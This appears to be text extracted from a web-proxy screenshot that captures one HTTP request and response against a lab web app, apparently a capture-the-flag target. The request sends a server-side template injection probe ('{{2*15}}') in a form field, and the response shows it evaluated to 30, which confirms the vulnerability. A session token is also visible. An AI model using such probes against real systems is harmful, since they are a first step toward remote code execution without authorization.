 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.96:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.96:8080/
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5ve
iIsImV4cCI6MTU0NzM2MzkxMn0.bdSysx937_fxq4wkp4hAT4aSU42Z_jN52hsHGtAK_Wo
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
name=fuck&desc={{2*15}}
Response
Raw Headers Hex
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 19
Location: http://10.10.10.96:8080/
Server: Werkzeug/0.14.1 Python/2.7.14
Date: Sun, 13 Jan 2019 06:50:55 GMT
Name: fuck desc: 30